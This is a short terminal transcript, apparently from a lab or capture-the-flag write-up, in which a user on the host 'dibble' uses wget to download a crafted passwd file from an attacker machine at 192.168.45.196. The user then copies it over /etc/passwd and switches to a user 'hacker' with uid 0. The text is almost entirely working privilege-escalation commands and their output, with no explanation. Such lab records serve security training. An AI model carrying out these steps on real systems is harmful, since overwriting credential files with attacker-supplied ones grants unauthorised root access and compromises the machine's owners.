 [benjamin@dibble ~]$ wget 192.168.45.196/passwd
--2023-07-16 04:40:43-- http://192.168.45.196/passwd
Connecting to 192.168.45.196:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1400 (1.4K) [application/octet-stream]
Saving to: ‘passwd’
passwd 100%[===================>] 1.37K --.-KB/s in 0s
2023-07-16 04:40:43 (359 MB/s) - ‘passwd’ saved [1400/1400]
[benjamin@dibble ~]$ cp ~/passwd /etc/passwd
[benjamin@dibble ~]$ su hacker
Password:
[root@dibble benjamin]# id
uid=0(root) gid=0(root) groups=0(root)
[root@dibble benjamin]#